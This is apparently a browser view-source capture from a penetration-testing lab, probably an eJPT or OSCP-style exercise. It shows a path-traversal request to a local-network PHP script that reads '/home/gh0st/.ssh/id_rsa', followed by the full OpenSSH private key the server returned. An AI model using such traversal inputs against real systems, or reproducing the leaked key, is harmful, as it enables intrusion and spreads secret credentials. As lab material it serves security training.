 Not Secure view-source:http://192.168.1.87/tools/check_if_exist.php?doc=../../../../../../home/gh0st/.ssh/id_rsa
Import bookmarks... Cibersecurity Hacking eJPT OSCP IA Scripting ricing Blue Team Correo and accounts Social Media
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 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
38 9tDhjVw3oagRmc3R03zfIwbPINo=
39 -----END OPENSSH PRIVATE KEY-----
40